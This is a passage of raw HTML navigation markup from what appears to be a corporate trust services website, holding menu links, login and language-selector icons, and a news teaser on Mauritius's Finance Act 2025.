                <div class="grid gap-0 grid-cols-3 ">
                    <div class="px-20 py-20 flex flex-col justify-center global-reach-nav">
                        <div>
                                <h5 class="uppercase mb-5 block text-2xl">Contact</h5>
                                <p class="mb-5 text-lg">To contact one of our offices directly, please contact them through their specific office page. Alternatively, please make a more general online enquiry.</p>
                            <a href="/contact"  class="text-lg uppercase plaakRegular group transition-all duration-300 ease-in-out overflow-hidden inline-block w-auto link-underline-animation after:bg-bright-blue">
                                <span class="text-white block pb-1">Find out more</span>
                            </a>
                        </div>
                    </div>
                    <div class="col-span-2 relative">
                        <div class="grid gap-0 grid-cols-2">
                            <div class="bg-dark-blue border-l border-r border-t border-[#343A61] grid">
                                                <a href="/contact" class="uppercase p-10 border-b border-l-4 border-[#343A61] border-l-dark-blue flex justify-between items-center hover:border-l-[#2680EB]">
                                                    <span>Get in touch</span>
                                                </a>
                                                <a href="/staff-directory" class="uppercase p-10 border-b border-l-4 border-[#343A61] border-l-dark-blue flex justify-between items-center hover:border-l-[#2680EB]">
                                                    <span>Staff Directory</span>
                                                </a>
                                                <a href="/locations" class="uppercase p-10 border-b border-l-4 border-[#343A61] border-l-dark-blue flex justify-between items-center hover:border-l-[#2680EB]">
                                                    <span>Find an office</span>
                                                </a>
                                                <a href="/legal" class="uppercase p-10 border-b border-l-4 border-[#343A61] border-l-dark-blue flex justify-between items-center hover:border-l-[#2680EB]">
                                                    <span>Legal</span>
                                                </a>
                            </div>
                            <div class="bg-dark-blue">
                                <div class="nav-article">
                                    <div class="max-h-[285px] overflow-hidden">
                                            <img src="/media/mwoj4gjh/waves.jpg?v=1dad763ce5a9cf0" alt="Waves"
                                            class="w-full h-full object-cover" />
                                    </div>
                                    <div class="px-10 py-12">
                                        <p class="uppercase mb-4 plaakBold">Latest News</p>
                                        <p class="mb-4 text-lg">Mauritius Key Measures of Finance Act 2025</p>


                                        <a href="https://www.tridenttrust.com/knowledge/news/mauritius-key-measures-of-finance-act-2025"
                                            class="text-sm uppercase plaakRegular group transition-all duration-300 ease-in-out overflow-hidden inline-block w-auto pb-1 link-underline-animation after:bg-bright-blue">
                                            <span class="text-white block pb-1">Read full story</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

<style>

.group:hover .link-underline-animation::after {
    background-color: var(--region-color); /* dynamic color on hover */
}
</style>                    <a href="/client-login/" class="text-sm font-normal leading-8 text-gray-900 w-8 h-8">
                        <svg xmlns="http://www.w3.org/2000/svg" width="37" height="37" viewBox="0 0 37 37" class="w-8 h-8">
    <g id="Group_1127" data-name="Group 1127" transform="translate(-1344 -77)"
        style="mix-blend-mode: multiply;isolation: isolate">
        <g id="Ellipse_330" data-name="Ellipse 330" transform="translate(1344 77)" fill="#fff" stroke="#00022c"
            stroke-width="2">
            <circle cx="18.5" cy="18.5" r="18.5" stroke="none" />
            <circle cx="18.5" cy="18.5" r="17.5" fill="none" />
        </g>
        <g id="Group_1126" data-name="Group 1126" transform="translate(-0.828)">
            <g id="Ellipse_331" data-name="Ellipse 331" transform="translate(1357 85)" fill="#fff" stroke="#00022c"
                stroke-width="2">
                <circle cx="6" cy="6" r="6" stroke="none" />
                <circle cx="6" cy="6" r="5" fill="none" />
            </g>
            <g id="Path_661" data-name="Path 661" transform="translate(1351.826 96.5)" fill="#fff">
                <path
                    d="M 11.17481422424316 8.899496078491211 C 8.446754455566406 8.899496078491211 5.881424903869629 8.669746398925781 3.951374769210815 8.252566337585449 C 1.624504685401917 7.749606132507324 1.031224727630615 7.134706497192383 0.9997146725654602 6.997566223144531 C 1.000004649162292 5.487216472625732 1.995774745941162 4.030326366424561 3.803884744644165 2.897706270217896 C 5.757494449615479 1.673946261405945 8.375205039978027 0.9999962449073792 11.1748046875 0.9999962449073792 C 13.97440433502197 0.9999962449073792 16.59212493896484 1.673946261405945 18.54573440551758 2.897706270217896 C 20.35384559631348 4.030326366424561 21.3496150970459 5.487216472625732 21.3496150970459 6.999996185302734 C 21.31839561462402 7.134706497192383 20.7251148223877 7.749606132507324 18.39824485778809 8.252566337585449 C 16.46819496154785 8.669746398925781 13.90286445617676 8.899496078491211 11.17481422424316 8.899496078491211 Z"
                    stroke="none" />
                <path
                    d="M 11.1748046875 1.999996185302734 C 8.598394393920898 1.999996185302734 6.105283737182617 2.636086463928223 4.334733963012695 3.745176315307617 C 2.668458938598633 4.788946151733398 2.16486930847168 5.859940052032471 2.037666320800781 6.580644130706787 C 2.383846282958984 6.773101806640625 3.19219970703125 7.117480278015137 4.891754150390625 7.417675971984863 C 6.65085506439209 7.728376388549805 8.882214546203613 7.899496078491211 11.17479515075684 7.899496078491211 C 13.46738433837891 7.899496078491211 15.69874477386475 7.728376388549805 17.45784378051758 7.417675971984863 C 19.15739822387695 7.117480278015137 19.96575355529785 6.773101806640625 20.31193161010742 6.580644130706787 C 20.18473052978516 5.859940052032471 19.6811408996582 4.788946151733398 18.01486587524414 3.745176315307617 C 16.24432373046875 2.636086463928223 13.7512149810791 1.999996185302734 11.1748046875 1.999996185302734 M 11.1748046875 -3.814697265625e-06 C 17.34647369384766 -3.814697265625e-06 22.34960556030273 3.134006500244141 22.34960556030273 6.999996185302734 C 22.34960556030273 10.86599731445312 -5.7220458984375e-06 10.86599540710449 -5.7220458984375e-06 6.999996185302734 C -5.7220458984375e-06 3.134006500244141 5.003133773803711 -3.814697265625e-06 11.1748046875 -3.814697265625e-06 Z"
                    stroke="none" fill="#00022c" />
            </g>
        </g>
    </g>
</svg>
                    </a>
                </div>
                <div class="preparing-for-uaes-new-corporate-income-tax-law bg-white hidden lg:py-6 relative xl:flex xl:items-center xl:justify-evenly xl:gap-10 xl:px-6 2xl:px-20">
                    

<div class="flex flex-row gap-2 md:gap-6 justify-between items-center relative">
    <!-- Language selector -->
    <div class="custom-dropdown relative inline-block w-full lg:w-auto">
        <!-- Toggle button -->
        <button type="button"
                class="dropdown-toggle w-full bg-white text-dark-blue uppercase plaakBold py-4 px-1 md:px-4 flex justify-between items-center cursor-pointer gap-4">
            <span class="border-b-4 border-b-bright-blue text-sm md:text-base">EN</span>
                <svg id="language-picker-icon" xmlns="http://www.w3.org/2000/svg" width="9.719" height="5.719" viewBox="0 0 9.719 5.719">
                    <path id="Path_3602" data-name="Path 3602" d="M.018-1.029l4.5,4.652,4.5-4.652" transform="translate(0.342 1.377)" fill="none" stroke="#00022e" stroke-width="1"/>
                </svg>
        </button>

        <!-- Dropdown menu -->
        <div class="dropdown-menu hidden absolute -left-[250px] md:-left-[120px] lg:-left-[120px] 2xl:-left-[81px] top-[63px] md:top-[65px] lg:top-[73px] xl:top-[85px] bg-dark-blue border-[#343A61] border z-50 shadow-lg w-[500px] md:w-96 px-6 py-4">
            <p class="px-6 pt-4 text-white uppercase flex flex-row justify-start gap-8 flex-nowrap items-center plaakBold w-96 cursor-auto text-sm">Select Language</p>
                <a href="/knowledge/insights/preparing-for-uaes-new-corporate-income-tax-law"
                   class="px-6 py-4 text-white uppercase flex flex-row justify-start gap-8 flex-nowrap items-center hover:text-bright-blue w-96 text-sm opacity-50 !opacity-100">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 11.122 11.294" class="w-3 h-3 fill-current fill-bright-blue">
                        <path d="M26.1,37.409,37.222,26.116H26.1Z" transform="translate(-26.1 -26.115)" />
                    </svg>
                    <span>English | EN</span>
                </a>
                <a href="/es/conocimientos/perspectivas/como-prepararse-para-la-nueva-ley-del-impuesto-de-sociedades-de-los-eau"
                   class="px-6 py-4 text-white uppercase flex flex-row justify-start gap-8 flex-nowrap items-center hover:text-bright-blue w-96 text-sm opacity-50 hover:!opacity-100 hover:text-bright-blue">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 11.122 11.294" class="w-3 h-3 fill-current ">
                        <path d="M26.1,37.409,37.222,26.116H26.1Z" transform="translate(-26.1 -26.115)" />
                    </svg>
                    <span>Spanish | ES</span>
                </a>
                <a href="/pt/knowledge/insights/preparando-se-para-a-nova-lei-de-imposto-de-renda-corporativo-dos-emirados-arabes-unidos"
                   class="px-6 py-4 text-white uppercase flex flex-row justify-start gap-8 flex-nowrap items-center hover:text-bright-blue w-96 text-sm opacity-50 hover:!opacity-100 hover:text-bright-blue">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 11.122 11.294" class="w-3 h-3 fill-current ">
                        <path d="M26.1,37.409,37.222,26.116H26.1Z" transform="translate(-26.1 -26.115)" />
                    </svg>
                    <span>Portuguese | PT</span>
                </a>
                <a href="/zh"
                   class="px-6 py-4 text-white uppercase flex flex-row justify-start gap-8 flex-nowrap items-center hover:text-bright-blue w-96 text-sm opacity-50 hover:!opacity-100 hover:text-bright-blue">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 11.122 11.294" class="w-3 h-3 fill-current ">
                        <path d="M26.1,37.409,37.222,26.116H26.1Z" transform="translate(-26.1 -26.115)" />
                    </svg>
                    <span>Chinese | ZH</span>
                </a>
        </div>
    </div>
</div>
              
            </div>
        </nav>

        <div data-region="global" class=" regional-menu mobile-menu hidden xl:hidden bg-dark-blue" role="dialog" aria-modal="true">
            <div class="absolute top-16 lg:top-20 inset-0 z-50 min-h-fit overflow-y-auto  px-0 py-0 w-full h-screen bg-dark-blue">
                <div class="flow-root">
                    <div>
                        <div class="flex border-b border-[#343A61] lg:px-6 xl:px-0">
                            <a href="/client-login/"
                                class="text-white uppercase py-4 px-6 flex justify-between items-center hover:text-bright-blue-500">
                                <svg id="Group_1127" data-name="Group 1127" xmlns="http://www.w3.org/2000/svg"
                                    width="27.5" height="27.5" viewBox="0 0 27.5 27.5">
                                    <g id="Ellipse_330" data-name="Ellipse 330" transform="translate(0 0)" fill="none"
                                        stroke="#fff" stroke-width="1">
                                        <circle cx="13.75" cy="13.75" r="13.75" stroke="none" />
                                        <circle cx="13.75" cy="13.75" r="13.25" fill="none" />
                                    </g>
                                    <g id="Group_1126" data-name="Group 1126" transform="translate(5.201 5.946)">
                                        <g id="Ellipse_331" data-name="Ellipse 331" transform="translate(3.845)"
                                            fill="none" stroke="#fff" stroke-width="1.5">
                                            <circle cx="4.459" cy="4.459" r="4.459" stroke="none" />
                                            <circle cx="4.459" cy="4.459" r="3.959" fill="none" />
                                        </g>
                                        <g id="Path_661" data-name="Path 661" transform="translate(0 8.547)"
                                            fill="none">
                                            <path
                                                d="M8.306,0c4.587,0,8.306,2.329,8.306,5.2S0,8.076,0,5.2,3.719,0,8.306,0Z"
                                                stroke="none" />
                                            <path
                                                d="M 8.305598258972168 0.999997615814209 C 4.390997886657715 0.999997615814209 1.07685375213623 2.880799293518066 1.001312255859375 5.124534606933594 C 1.150360107421875 5.280086517333984 1.76099681854248 5.648135185241699 3.29489803314209 5.944828033447266 C 4.67145824432373 6.211087703704834 6.450958251953125 6.357728004455566 8.305598258972168 6.357728004455566 C 10.16023826599121 6.357728004455566 11.93973827362061 6.211087703704834 13.31629848480225 5.944828033447266 C 14.85019874572754 5.648135185241699 15.46083641052246 5.280086517333984 15.60988426208496 5.124534606933594 C 15.53434276580811 2.880799293518066 12.2201976776123 0.999997615814209 8.305598258972168 0.999997615814209 M 8.305598258972168 -1.9073486328125e-06 C 12.89265823364258 -1.9073486328125e-06 16.61119842529297 2.329327583312988 16.61119842529297 5.20269775390625 C 16.61119842529297 8.076077461242676 -1.9073486328125e-06 8.076078414916992 -1.9073486328125e-06 5.20269775390625 C -1.9073486328125e-06 2.329327583312988 3.718547821044922 -1.9073486328125e-06 8.305598258972168 -1.9073486328125e-06 Z"
                                                stroke="none" fill="#fff" />
                                        </g>
                                    </g>
                                </svg>
                                <span class="pl-3">Log in</span>
                            </a>
                        </div>
                        <div>
                            <div class="mob-locations-menu hidden">
                                <a href="/locations"
                                    class="text-white flex items-center uppercase  py-8 px-8  border-b border-[#343A61] border-l-4 border-l-dark-blue hover:border-l-light-blue-900 hover:border-l-4">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="11.122" height="11.294"
                                        viewBox="0 0 11.122 11.294" class="mr-4">
                                        <path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
                                            transform="translate(-26.1 -26.115)" fill="#107FFF" />
                                    </svg>
                                    <span>All locations</span>
                                </a>
                                <a href="/"
                                    class="text-white flex items-center uppercase  py-8 px-8  border-b border-[#343A61] border-l-4 border-l-dark-blue hover:border-l-mid-blue hover:border-l-4">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="11.122" height="11.294"
                                        viewBox="0 0 11.122 11.294" class="mr-4">
                                        <path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
                                            transform="translate(-26.1 -26.115)" fill="#6CB2FF" />
                                    </svg>
                                    <span>Global</span>
                                </a>
                                <a href="/americas-caribbean/"
                                    class="text-white flex items-center uppercase py-8 px-8  border-b border-[#343A61] border-l-4 border-l-dark-blue hover:border-l-[#DBFE87] hover:border-l-4">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="11.122" height="11.294"
                                        viewBox="0 0 11.122 11.294" class="mr-4">
                                        <path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
                                            transform="translate(-26.1 -26.115)" fill="#DBFE87" />
                                    </svg>
                                    <span>Americas / Caribbean</span>
                                </a>
                                <a href="/amea/"
                                    class="text-white flex items-center uppercase py-8 px-8  border-b border-[#343A61] border-l-4 border-l-dark-blue hover:border-l-[#58D6C8] hover:border-l-4">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="11.122" height="11.294"
                                        viewBox="0 0 11.122 11.294" class="mr-4">
                                        <path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
                                            transform="translate(-26.1 -26.115)" fill="#58D6C8" />
                                    </svg>
                                    <span>Asia / Middle East / Africa</span>
                                </a>
                                <a href="/europe/"
                                    class="text-white flex items-center uppercase py-8 px-8  border-b border-b-[#343A61] border-l-4 border-l-dark-blue hover:border-l-[#FF9456] hover:border-l-4">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="11.122" height="11.294"
                                        viewBox="0 0 11.122 11.294" class="mr-4">
                                        <path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
                                            transform="translate(-26.1 -26.115)" fill="#FF9456" />
                                    </svg>
                                    <span>Europe</span>
                                </a>
                            </div>




    <div class="nav-item-container">
        <a href="#"
            class="nav-item text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
            <span>About</span>
            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                stroke="currentColor" class="w-4 h-4">
                <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
            </svg>
        </a>
        <div class="hidden sub-nav">
            <div
                class="uppercase flex justify-between items-center text-mid-blue py-4 px-6 lg:px-12 border-b border-[#343A61] cursor-pointer back-btn">
                <span>Back</span>
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4 rotate-180">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
            </div>
            <a href="/about-us"
                class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
                <span>About</span>
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
            </a>
                <a href="/about-us/vision"
                   class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
                    <span>Vision</span>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
                </a>
                <a href="/about-us/people"
                   class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
                    <span>People</span>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
                </a>
                <a href="/about-us/careers"
                   class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
                    <span>Careers</span>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
                </a>
                <a href="/about-us/our-community"
                   class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
                    <span>Community</span>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
                </a>

        </div>
    </div>


    <div class="nav-item-container">
        <a href="#"
            class="nav-item text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
            <span>Services</span>
            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                stroke="currentColor" class="w-4 h-4">
                <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
            </svg>
        </a>
        <div class="hidden sub-nav">
            <div
                class="uppercase flex justify-between items-center text-mid-blue py-4 px-6 lg:px-12 border-b border-[#343A61] cursor-pointer back-btn">
                <span>Back</span>
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4 rotate-180">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
            </div>
            <a href="/services"
                class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
                <span>Services</span>
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
            </a>
                <a href="/services/fund-administration"
                   class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
                    <span>Funds</span>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
                </a>
                <a href="/services/private-clients"
                   class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
                    <span>Private Clients</span>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
                </a>
                <a href="/services/corporate-clients"
                   class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
                    <span>Corporate Clients</span>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
                </a>
                <a href="/services/marine"
                   class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
                    <span>Marine</span>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
                </a>

        </div>
    </div>


    <div class="nav-item-container">
        <a href="#"
            class="nav-item text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
            <span>Global Reach</span>
            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                stroke="currentColor" class="w-4 h-4">
                <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
            </svg>
        </a>
        <div class="hidden sub-nav">
            <div
                class="uppercase flex justify-between items-center text-mid-blue py-4 px-6 lg:px-12 border-b border-[#343A61] cursor-pointer back-btn">
                <span>Back</span>
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4 rotate-180">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
            </div>
            <a href="#"
                class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
                <span>Global Reach</span>
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
            </a>
                <a href="/americas-caribbean"
                   class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
                    <span>Americas &amp; Caribbean</span>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
                </a>
                <a href="/amea"
                   class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
                    <span>AMEA</span>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
                </a>
                <a href="/europe"
                   class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
                    <span>Europe</span>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
                </a>

        </div>
    </div>


    <div class="nav-item-container">
        <a href="#"
            class="nav-item text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
            <span>Resources</span>
            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                stroke="currentColor" class="w-4 h-4">
                <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
            </svg>
        </a>
        <div class="hidden sub-nav">
            <div
                class="uppercase flex justify-between items-center text-mid-blue py-4 px-6 lg:px-12 border-b border-[#343A61] cursor-pointer back-btn">
                <span>Back</span>
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4 rotate-180">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
            </div>
            <a href="/knowledge"
                class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
                <span>Resources</span>
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
            </a>
                <a href="/knowledge/news"
                   class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
                    <span>News</span>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
                </a>
                <a href="/knowledge/insights"
                   class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
                    <span>Insights</span>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
                </a>
                <a href="/knowledge/brochures-fact-sheets"
                   class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
                    <span>Brochures &amp; Fact Sheets</span>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
                </a>
                <a href="/knowledge/awards-accolades"
                   class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
                    <span>Awards &amp; Accolades</span>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
                </a>

        </div>
    </div>


    <div class="nav-item-container">
        <a href="#"
            class="nav-item text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
            <span>Contact</span>
            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                stroke="currentColor" class="w-4 h-4">
                <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
            </svg>
        </a>
        <div class="hidden sub-nav">
            <div
                class="uppercase flex justify-between items-center text-mid-blue py-4 px-6 lg:px-12 border-b border-[#343A61] cursor-pointer back-btn">
                <span>Back</span>
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4 rotate-180">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
            </div>
            <a href="/contact"
                class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
                <span>Contact</span>
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
            </a>
                <a href="/contact"
                   class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
                    <span>Get in touch</span>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
                </a>
                <a href="/staff-directory"
                   class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
                    <span>Staff Directory</span>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
                </a>
                <a href="/locations"
                   class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
                    <span>Find an office</span>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
                </a>
                <a href="/legal"
                   class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
                    <span>Legal</span>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
